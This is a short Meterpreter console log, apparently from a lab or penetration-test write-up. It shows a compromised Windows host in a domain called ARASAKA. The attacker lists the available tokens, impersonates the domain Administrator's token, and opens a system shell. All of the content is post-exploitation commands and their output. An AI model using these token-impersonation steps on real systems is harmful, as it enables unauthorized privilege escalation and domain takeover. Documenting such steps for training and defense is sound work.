 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
ARASAKA\Frank
ARASAKA\Администратор
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\СИСТЕМА
Window Manager\DWM-1
Window Manager\DWM-2
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token ARASAKA\\Администратор
[+] Delegation token available
[+] Successfully impersonated user ARASAKA\Администратор
meterpreter > shell
Process 7484 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18363.418]
(c) (Microsoft Corporation), 2019.
C:\Windows\system32>whoami
whoami
arasaka\���������������